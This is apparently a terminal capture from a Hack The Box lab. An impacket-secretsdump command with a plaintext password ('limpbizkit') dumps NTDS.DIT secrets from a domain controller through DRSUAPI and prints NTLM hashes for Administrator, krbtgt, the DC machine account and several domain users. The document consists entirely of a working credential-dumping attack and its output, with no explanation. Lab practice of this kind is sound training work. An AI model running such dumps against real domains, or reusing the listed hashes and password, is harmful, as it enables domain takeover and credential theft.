 ┌──(venv)─(kali㉿kali)-[~/Desktop/HTB/Season12]
└─$ impacket-secretsdump 'administrator.htb/Ethan:limpbizkit'@dc.administrator.htb -dc-ip 10.129.73.144
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:25451b15eeabfa492d9a18442a6e914b:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:16328a509e025ad3cef7d45c885092fe:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::